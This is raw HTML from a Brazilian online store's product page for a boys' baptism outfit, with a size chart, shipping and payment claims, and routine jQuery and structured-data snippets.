                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Presta bom atendimento </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--time-positive ui-pdp-color--REP_SELLER_DELIVERY_TIME_GOOD" viewBox="0 0 30 26" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <g transform="translate(1 .02)" stroke="#333">
                                <ellipse cx="10.5" cy="13.714" rx="10.5" ry="10.286" stroke-width="1.286"></ellipse>
                                <path d="M19.107 13.714h-1.59M3.42 13.714H1.83M10.5 5.143v1.59M10.563 20.571v1.59M10.5.857v2.484M8.75.857h3.637M10.313 8.801v4.944H5.24" stroke-linecap="round" stroke-width="1.102"></path>
                            </g>
                            <g transform="translate(15 10.02)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Entrega os produtos dentro do prazo </p>
            </li>
        </ul>
    </div>
</div>

</div></div><script>
  
if ($('.pr_short_des').length > 0) { 
    
var span = $('.pr_short_des').html();
span = span.replace(/&nbsp;/g, '');
$('.pr_short_des').html(span);
  
}  

</script></div>
<div id="shopify-section-pr_description" class="shopify-section shopify-tabs sp-tabs nt_section"><style>
  
#shopify-section-pr_description .sp-tab-content {
    padding: 20px;
    font-size:13px;
    border-radius: 0 0 6px 6px;
    overflow: auto;
}   
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
    font-weight: 700;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
    font-weight: 600;
}  
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
    font-weight: 500;
}  
#shopify-section-pr_description .sp-tab-content img {}
  
@media (max-width:768px) { 
  
#shopify-section-pr_description .sp-tab-content {
    font-size:px;
}     
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
}   
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
  }     
}
  
</style>






<ul class="ul_none ul_tabs is-flex fl_center fs__16 des_mb_2 des_style_2"><li class="tab_title_block active"><a class="db cg truncate pr" href="#tab_pr_deskl">Informações do Produto</a></li></ul><div class="panel entry-content sp-tab des_mb_2 des_style_2 active" id="tab_pr_deskl" >
      	<div class="js_ck_view"></div>
        
        <div class="heading bgbl dn"><a class="tab-heading flex al_center fl_between pr cd chp fwm" href="#tab_pr_deskl">
          
<style>
            
.txt_h_tab {
  
    display: flex;
    align-items: center;
    margin: 5px 0;
    font-weight: 600;
    text-transform: uppercase;
  
}
  
  .tab-heading .nav_link_icon {

    background: none !important;
    color: #b3b3b3 !important;
    
}
            
</style>
        
        <span class="txt_h_tab">
          
          <span style="margin: 0 7px 0 0;">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.59961 2.4C1.59961 1.76348 1.85247 1.15303 2.30255 0.702944C2.75264 0.252856 3.36309 0 3.99961 0L17.1308 0L22.3996 5.2688V21.6C22.3996 22.2365 22.1468 22.847 21.6967 23.2971C21.2466 23.7471 20.6361 24 19.9996 24H3.99961C3.36309 24 2.75264 23.7471 2.30255 23.2971C1.85247 22.847 1.59961 22.2365 1.59961 21.6V2.4ZM6.39961 6.3952H17.5996V7.9952H6.39961V6.3952ZM17.5996 11.192H6.39961V12.792H17.5996V11.192ZM17.5996 16H6.39961V17.6H17.5996V16Z" fill="#b3b3b3"></path></svg>
          </span>
          
          Informações do Produto</span>
          
        <span class="nav_link_icon ml__5"></span></a>
        
        </div>
        
      	<div class="sp-tab-content"><p> </p>
<h1 data-mce-fragment="1">
<img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323"><br data-mce-fragment="1">
</h1>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span class="s1" data-mce-fragment="1">Descrição do Produto:</span></span></strong></p>
<p class="p2" data-mce-fragment="1"><span data-mce-fragment="1"> ✅ </span><strong data-mce-fragment="1"><span data-mce-fragment="1">Modelo: Conjunto Infantil Batizado</span></strong></p>
<p class="p2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"></span></strong><span class="s2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"> </span><span data-mce-fragment="1">✅ </span><span data-mce-fragment="1">Tecido:</span></strong><span data-mce-fragment="1">  Algodão</span><span data-mce-fragment="1">, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno. </span></span></p>
<p class="p1" data-mce-fragment="1"><span class="s2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"> </span><span data-mce-fragment="1">✅ </span><span data-mce-fragment="1">Sugestão: </span></strong><span data-mce-fragment="1"> Meninos / Ideal para Batizado. </span></span></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"> </span><span data-mce-fragment="1">✅Tamanho</span><span data-mce-fragment="1">:</span></strong><span data-mce-fragment="1">  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança:</span></p>
<table data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr data-mce-fragment="1">
<td data-mce-fragment="1"><span data-mce-fragment="1">Idade</span></td>
<td data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">Criança</span></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">6-12 Meses</span></p>
</td>
<td data-mce-fragment="1">
<p data-mce-fragment="1">80cm<br data-mce-fragment="1"></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">12-18 Meses</span></p>
</td>
<td data-mce-fragment="1">
<p data-mce-fragment="1">85cm<br data-mce-fragment="1"></p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">18-24 Meses</span></p>
</td>
<td data-mce-fragment="1">
<p data-mce-fragment="1">90cm</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">2-3 Anos</span></p>
</td>
<td data-mce-fragment="1">
<p data-mce-fragment="1">1,00 MT</p>
</td>
</tr>
<tr data-mce-fragment="1">
<td data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1">3-4 Anos</span></p>
</td>
<td data-mce-fragment="1">
<p data-mce-fragment="1">1,10 MT</p>
</td>
</tr>
</tbody>
</table>
<p data-mce-fragment="1">   </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> Enviamos para todo Brasil com seguro e código de rastreamento online.</span><span data-mce-fragment="1"> </span><span data-mce-fragment="1"></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> Produto com garantia.</span><span data-mce-fragment="1"> </span><span data-mce-fragment="1"></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.</span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅</span></strong><span data-mce-fragment="1"> Suporte ao cliente antes e após a compra.</span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅ </span></strong><span data-mce-fragment="1">Site protegido com os melhores certificados de segurança. </span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">✅ </span></strong><span data-mce-fragment="1">Frete Grátis para todo Brasil.</span></p>
<p data-mce-fragment="1"> </p>
<div style="text-align: left;"><img src="//ae01.alicdn.com/kf/H8e79e7390cec4dd28a0c0bc0b849c56dY.jpg" alt="macaquinho infantil batizado promoção  macaquinho infantil batizado barato  conjunto infantil batizado promoção  conjunto infantil batizado menino  conjunto infantil batizado barato" style="margin-bottom: 10px; float: none;"></div>
<p><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H0b8f48b0fa3f47dea66726e3e9510c3f3.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H9073f0368420400a93c5de41220c58baM.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/Ha20f5b23139b4412a0de58b216e1d85c4.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H67653c5c5e86453184a7fd52b94dd359j.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H65b1efa87d9d4d808eb4b1d80de47c1an.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H61f30d4325ff40ccafff82568d1987e6u.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H0e126e929c17462d9f808d36fa909998p.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H5798895e26234f5fb7f2b9d18068b401w.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H2bff44f3acdb4460a1454102a5c274183.jpg"></p>
<p><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H9b372d76a81f4d4abe71367ce1873d6fa.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H93d0ce86dee945b7be22de84a9773ce8G.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/Hb8f70a8db8104cd2953c3369b7c469bbJ.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/Hc6387dc5c75844f69e92babfaaf36251g.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H9b23d78a9fae4725a5c4af8dbe0a2022p.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H36ad5c591969489d8679f091999a5626d.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H8e62279d97134f32aca0e25c5ef3eb2dR.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/Hc14afe7aae4944d2ae8d668b55d3035bW.jpg"><img style="margin-bottom: 10px;" src="//ae01.alicdn.com/kf/H93299ff202594c83bb6931c2e202311cU.jpg"></p></div>
      </div><div style="display: flex;">
      <style>
  
#Collection {
    margin: 30px 0;
    width: 100%;
}    
.bundle_collection {
    display: flex;
    justify-content: space-between;
    position: relative;
} 
  
  
  
.bundle_collection__title {
    background: linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%);
    width: 100%;
    padding: 9px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    border-radius: 6px;
}
.bundle_collection__title span {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: block;
    letter-spacing: 3px;
}  
.bundle_item {
    float: left;
    width: 100%;
    z-index: 1;
}
@media (max-width:768px) {
  
.bundle_collection__title {
    margin: 0 0 17px 0;
    font-size: 7vw;
    font-weight: 700;
    box-shadow: 0 0 0 0;
}  
.bundle_collection__title span {
    font-size: 4vw;
}    
  
.bundle_item {width: 49%;}    
  
}  
  
  
[id="7894807249111"] {display:none;}
  
  
@media only screen and (min-width: 750px) {

.bundle_item {





width: 49%;





  }

}

</style>

  
<script> 
$(document).ready(function(){
  $('[id="7894807249111"]').remove('.bundle_item[id="7894807249111"]');
});   
</script>
 












<script> var bundleProducts = []; </script>

  




      </div><style data-shopify>#tab_pr_deskl.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_deskl.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_deskl .heading {
    background: #f6f6f8;
    border-radius: 6px 6px 0 0;
}
#tab_pr_deskl .heading a {
    color: #707070;
}
#tab_pr_deskl .heading path {
    fill: #707070;
}

#tab_pr_reivew.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_reivew.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_reivew .heading {
    background: #f6f6f8;
    border-radius: 6px;
} 
#tab_pr_reivew .heading a {
    color: #707070;
} 
#tab_pr_reivew .heading path {
    fill: #707070;
}.des_pr_layout_2 #shopify-section-pr_description {margin-top: 40px;}@media (max-width: 1024px) {.des_pr_layout_2 .des_style_1.des_mb_2.sp-tab(:first-child) {margin-bottom: 40px;}}@media only screen and (max-width: 767px) {
    #wrap_des_pr {margin-top: 0 !important;margin-right:  !important;margin-bottom: -30px !important;margin-left:  !important;
    }
  }</style></div>                   
                       

                 </div>             
              </div>
              
             
              
            </div>
         </div>
      </div></div><div id="shopify-section-product-recommendations" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60 lazyload lazypreload" data-baseurl="/recommendations/products" id="pr_recommendations" data-id="7894807249111" data-limit="10" data-type='3' data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-recently_viewed" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60" id="recently_wrap" data-section-type="product-recently" data-get='/search' data-unpr='show' data-id="id:7894807249111" data-limit="10" data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-shipping_rawart" class="shopify-section nt_section type_shipping"><div class="nt_se_shipping_rawart container"><div class="row fl_nowrap fl_wrap_md oah use_border_false"><div class="col-9 col-md-6 col-lg-3 mb__25 bl_bb511bda-4db2-4ebb-b72d-489752bc7c7a">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-plane"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Entrega Garantida</h3>
              <p class="mg__0">Envio imediato após o pagamento.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_c5f72fd0-2c0d-4cfd-8486-06ec9962e087">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-like2"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Cliente Satisfeito</h3>
              <p class="mg__0">Todos os Envios Possuem Códigos de Rastreio</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_04d20990-97ab-465a-8fd9-5ce28d7b96ab">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-chat"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Suporte ao Cliente</h3>
              <p class="mg__0">Atendimento Seg. a Sex. 9:00h às 18:00h.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_57180778-95b4-42cb-bf92-ea9d9e358a4c">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-lock"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Pagamento Seguro</h3>
              <p class="mg__0">Aceitamos Cartão, PIX e Boleto.</p>
            </div>
          </div>
        </div></div></div>

<style>
  
  h3.title.cd.fs__14.mg__0.mb__5 {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
}
  
</style><style data-shopify>#shopify-section-shipping_rawart {background-color: rgba(0,0,0,0) !important;}.nt_se_shipping_rawart {margin-top: 50px !important;margin-right: auto !important;margin-bottom: 0 !important;margin-left: auto !important;}</style><style data-shopify>.nt_se_shipping_rawart .use_border_true .nt_shipping:after {border-color:#bfbfbf }
.nt_se_shipping_rawart .icon {color:#bfbfbf }.nt_se_shipping_rawart .content {color:#bfbfbf }.nt_se_shipping_rawart .content h3 {color:#bfbfbf }</style>
</div></div>
<script type="application/ld+json">{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Conjunto Infantil Batizado Azul",
  "url": "https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul","image": [
      "https://lojaclickcerto.com/cdn/shop/products/conjunto-infantil-batizado-azul-loja-click-certo-866651_1000x.jpg?v=1678184002"
    ],"description": " Descrição do Produto: ✅ Modelo: Conjunto Infantil Batizado ✅ Tecido:  Algodão, Poliéster, Antialérgico, Estiloso, Confortável e Muito Moderno.  ✅ Sugestão:  Meninos \/ Ideal para Batizado.  ✅Tamanho:  Tabela Indicada Recomendada da Peça X Idade e Altura da Criança:IdadeCriança6-12 Meses80cm12-18 Meses85cm18-24 Meses90cm2-3 Anos1,00 MT3-4 Anos1,10 MT   ✅ Enviamos para todo Brasil com seguro e código de rastreamento online. ✅ Produto com garantia. ✅ Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.✅ Suporte ao cliente antes e após a compra.✅ Site protegido com os melhores certificados de segurança. ✅ Frete Grátis para todo Brasil. ",
  "sku": "14:1254;200000463:200004198",
  "mpn": "",
  "productID": "7894807249111",
  "brand": {
    "@type": "Thing",
    "name": "Loja Click Certo"
  },"offers": {
        "@type" : "Offer",
        "sku": "14:1254;200000463:200004198",
        "availability" : "http://schema.org/InStock",
        "price" : "159.99",
        "priceCurrency" : "BRL",
        "itemCondition": "https://schema.org/NewCondition",
        "url" : "https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul",
        "mpn": "","priceValidUntil": "2027-01-21"
  }}
</script></div>
   
  
<footer id="nt_footer" class="bgbl footer-1"><div id="shopify-section-footer_top" class="shopify-section footer__top type_instagram">

<style>
  
/* Footer */    
  
  .order-lg-1, .order-lg-2, .order-lg-3 {
    
    
    padding: 0 21px 0 21px;
    
}  
.order-lg-4 {padding: 0 21px 0 21px;}
  
@media (max-width: 768px) {
    
#shopify-section-footer_top {     
    padding: 0;
    background: #aae2d1;
    border-top: 0px solid #efefef; 
    margin: -10px 0 0 0;
      
}
.footer__top_wrap {    
    padding: 30px 20px;
    border-radius: 0px;   
}  
.order-lg-1, .order-lg-2, .order-lg-3 {    
    border-right: 0px solid #ededed;
    padding: 0 0 0 0px;    
}

.order-lg-4 {padding: 0px;}
  
}
   
</style><div class="footer__top_wrap footer_sticky_false footer_collapse_true nt_bg_overlay pr oh pb__30 pt__80 lazyload"  data-bgset="//lojaclickcerto.com/cdn/shop/files/Banner_Doce_6_x_3_cm_Post_para_Instagram_quadrado_9_11018aa7-a931-47d3-b8d1-e53b9fea2a0a_1x1.jpg?v=1661755246" data-ratio="1.0" data-sizes="auto">
   <div class="container pr z_100">
      <div class="row"><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-1 order-1" ><aside id="block_1581507819652" class="widget widget_text widget_logo"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">CONTATO</span><span class="nav_link_icon ml__5"></span></h3><div class="textwidget widget_footer">
		                  <div class="footer-contact"><style>
                              
                              #contatos_info li {
                              
                              margin: 10px 0;
                              
                              }
                              
                            </style>
                            
                            <ul id="contatos_info">
                            <li><i class="pegk pe-7s-call"></i>

(43) 9 9864-2250</li>
                            <li><i class="pegk pe-7s-mail"></i>

lojaclickcerto.com@lojaclickcerto.com</li>
                            <li></li>
                            <li><i class="pegk pe-7s-note2" style="padding: 0 2px 0 3px;"></i> 

CNPJ: 38.176.032/0001-15</li>
                            </ul><div class="nt-social border_ black_"><a data-no-instant rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lojaclickcerto.com" target="_blank" class="facebook cb ttip_nt tooltip_top">
        <span class="tt_txt">Compartilhar no Facebook</span>
        <i class="facl facl-facebook"></i>
     </a><a data-no-instant rel="nofollow" target="_blank" class="telegram cb ttip_nt tooltip_top" href="https://telegram.me/share/url?url=https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhar no telegrama</span>
         <i class="facl facl-telegram"></i>
      </a><a data-no-instant rel="nofollow" target="_blank" class="whatsapp cb ttip_nt tooltip_top" href="https://wa.me/?text=Loja%20Click%20Certo&#x20;https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhe no WhatsApp</span>
         <i class="facl facl-whatsapp"></i>
      </a></div>

</div>
		               </div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-2 order-1" ><aside id="block_1581507828337" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">INFORMAÇÕES</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/search">Pesquisa</a></li><li class="menu-item"><a href="/pages/perguntas-frequentes">Perguntas Frequentes</a></li><li class="menu-item"><a href="/pages/frete">Frete</a></li><li class="menu-item"><a href="/pages/acompanhe-seu-pedido">Rastreie seu Pedido</a></li></ul></div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-3 order-1" ><aside id="block_1581507840818" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">POLÍTICAS</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/pages/como-funciona-a-entrega">- Políticas de Envio</a></li><li class="menu-item"><a href="/pages/trocas-e-devolucoes">- Trocas, Devoluções, Reembolsos e Cancelamentos</a></li><li class="menu-item"><a href="/pages/contato">- Contato</a></li><li class="menu-item"><a href="/pages/sobre-nos">- Sobre Nós</a></li><li class="menu-item"><a href="/policies/terms-of-service">-Termos de serviço</a></li><li class="menu-item"><a href="/policies/refund-policy">-Política de reembolso</a></li></ul></div>
		            </aside></div></div>
   </div>
</div><style data-shopify>.footer__top a:hover{color: #ffffff}.footer__top .signup-newsletter-form,.footer__top .signup-newsletter-form input.input-text {background-color: transparent;}.footer__top .signup-newsletter-form input.input-text {color: #000000 }.footer__top .signup-newsletter-form .submit-btn {background-color: #000000 }.footer__top .widget-title { color: #222222 }.footer__top a:not(:hover) { color: #222222 }.footer__top .signup-newsletter-form{ border-color: #5bcdaa }.footer__top .nt_bg_overlay:after{ background-color: #5bcdaa;opacity: 0.31 }.footer__top_wrap {background-color: #aae2d1;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: left top;color:#222222 }</style></div><div id="shopify-section-footer_bot" class="shopify-section footer__bot"> <style>
   
   .col-lg-6.col-md-12.col-12.col_3 {
     
    position: relative;
    width: 100%;
    display: block;
    margin: 10px 0 0 0;
    text-align: left;
     
}
   
   @media (max-width: 768px) {
   
    .col-lg-6.col-md-12.col-12.col_3 {
     
    margin: 10px 0 0 0;
    text-align: center;
     
     }   
   
   }
   
</style>

<div class="footer__bot_wrap pt__20 pb__20">
   <div class="container pr tc">
      <div class="row"><div class="col-lg-6 col-md-12 col-12 col_1"><div class="dib">
                      
<a href="/"> 
<img style="width:100%;height:100%;" id="img1" class="lazyload" src="[data-uri]" data-src="//lojaclickcerto.com/cdn/shop/files/Arte_selos_seguranca2.webp?v=1661518140" alt="">
</a> 
                   
</div></div><div class="col-lg-6 col-md-12 col-12 col_2"><style>.bot_footer_svg img {padding: 2.5px;height: 57px;}</style>
                    
           <div class="dib bot_footer_svg"><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/master-54b5a7ce.svg" alt="master" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/visa-65d650f7.svg" alt="visa" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/boleto-3c5e5e0e.svg" alt="boleto" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/pix-5fc83fbe.svg" alt="pix" /><img style="width:50px;height:100%;" class="lazyload" src="https://cdn.shopify.com/s/assets/payment_icons/generic-dfdcaf09b6731ca14dd7441354c0ad8bc934184eb15ae1fda6a6b9e307675485.svg" data-src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/payment_icons/elo-2d6b82b5.svg" alt="elo" /><style>
                         .dib.bot_footer_svg [alt="pix"]{display:none} 
                         .dib.bot_footer_svg [alt="boleto"], .dib.bot_footer_svg [alt="pix"]{float: right;}
                       </style>
                       <img class="lazyload" style="width:50px;height:100%;" src="//lojaclickcerto.com/cdn/shop/t/14/assets/pixrodape.svg?v=16211414789327646621660070538" alt=""></div></div><div class="col-lg-6 col-md-12 col-12 col_3">© 2026 <span class="cp">Loja Click Certo</span> - todos os direitos reservados. Distribuído por <a href="https://lojaclickcerto.com.br">Loja Click Certo</a></div></div>
   </div>
</div><style data-shopify>.footer__bot_wrap a:hover{color: #4878c7}.footer__bot_wrap {background-color: #ffffff;color:#37475a}.footer__bot a:not(:hover) { color: #37475a }</style></div></footer>
</div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Loja Click Certo","logo": "https:\/\/lojaclickcerto.com\/cdn\/shop\/files\/LOGO-LOJA-CLICK-CERTO-TRANSPARENTE_e6ee6ec9-2072-4471-82a4-da75f803584b_1500x.png?v=1660858903","sameAs": ["","https:\/\/www.facebook.com\/rawartservicos","","","https:\/\/www.instagram.com\/rawart_shopify\/","","","","",""],"url": "https:\/\/lojaclickcerto.com","address": {"@type": "PostalAddress","streetAddress": "Avenida Maranhão, 1300, Casa ","addressLocality": "Ivaiporã","addressRegion": "Paraná","postalCode": "86870-000","addressCountry": "Brasil"},"contactPoint": [{ "@type": "ContactPoint","telephone": "+55 43 9 9864-2250","contactType": "customer service"}] }</script><a id="nt_backtop" class="pf br__50 z__100 des_bt1" href="/"><span class="tc br__50 db cw"><i class="pr pegk pe-7s-angle-up"></i></span></a>
<div id="order_day" class="dn">Domingo,Segunda,Terça,Quarta,Quinta,Sexta,Sabado</div><div id="order_mth" class="dn">Janeiro,Fevereiro,Março,Abril,Maio,Junho,Julho,Agosto,Setembro,Outubro,Novembro,Dezembro</div><div id="js_we_stcl" class="dn">Não temos itens suficientes disponível. Apenas [max] no estoque.</div><div class="pswp pswp_t4_js dn pswp_tp_light" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"> <div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div></div></div></div><div class="pswp__thumbnails"></div></div>
<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div><div id="shopify-section-cart_widget" class="shopify-section"><div id="nt_cart_canvas" class="nt_fk_canvas dn">
   <form action="/cart" method="post" novalidate class="nt_mini_cart nt_js_cart flex column h__100 btns_cart_1">
      <input type="hidden" data-cart-attr-rm name="attributes[cat_mb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_tb_items_per_row]" value=""><input type="hidden" data-cart-attr-rm name="attributes[cat_dk_items_per_row]" value="">
      <input type="hidden" data-cart-attr-rm name="attributes[auto_hide_ofsock]" value=""><input type="hidden" data-cart-attr-rm name="attributes[paginate_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[limit_ntt4]" value=""><input type="hidden" data-cart-attr-rm name="attributes[use_bar_lmntt4]" value="">
      <div class="mini_cart_header flex fl_between al_center"><div class="h3 widget-title tu fs__16 mg__0">Carrinho</div><i class="close_pp pegk pe-7s-close ts__03 cd"></i></div><div class="mini_cart_wrap">
         <div class="mini_cart_content fixcl-scroll">
